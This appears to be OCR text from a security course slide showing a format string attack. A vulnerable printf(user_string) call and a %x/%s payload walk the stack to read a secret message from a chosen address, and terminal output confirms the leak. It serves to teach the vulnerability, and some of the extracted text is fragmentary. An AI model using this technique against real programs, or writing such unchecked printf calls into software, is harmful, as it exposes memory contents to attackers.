 0x080496c0
THIS IS A TOP SECRET
MESSAGE
stack
printf(user_string);
%s
%x
%x
%x
%x
%x
%x
p
0x08096c0
0xb7fe1b48
0
b776a54
0xbffe72d8
ap
0x0000001a
0x8048566
• printf will start to read user_string
• Whenever it finds a format specifier (%x here)
o It reads the argument from the stack
o and increments the va_arg pointer
• If we have sufficient %x's, the va_arg pointer
will eventually reach user_string[0], which is filled
with the desired target address.
• At this point we have a %s in user string,
thus printf would print from the target address till \0
[chester@aahalya:~/sse/format_string$ gcc -m32 -g print2.c
[chester@aahalya:~/sse/format_string$ ./a.out
080496c0
? 8048566 1a bffe72d8 b77f6a54 0 b77d8b48 THIS IS A TOP SECRET MESSAGE!!!